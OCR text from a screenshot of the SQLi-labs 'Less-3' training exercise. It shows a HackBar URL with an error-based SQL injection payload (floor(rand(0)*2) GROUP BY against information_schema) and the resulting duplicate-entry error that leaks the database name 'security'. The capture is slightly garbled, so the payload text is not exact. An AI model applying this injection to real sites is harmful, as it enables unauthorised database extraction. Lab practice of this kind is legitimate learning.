 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat(database( floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Split URL
Execute
Post data Referrer User Agent Cookies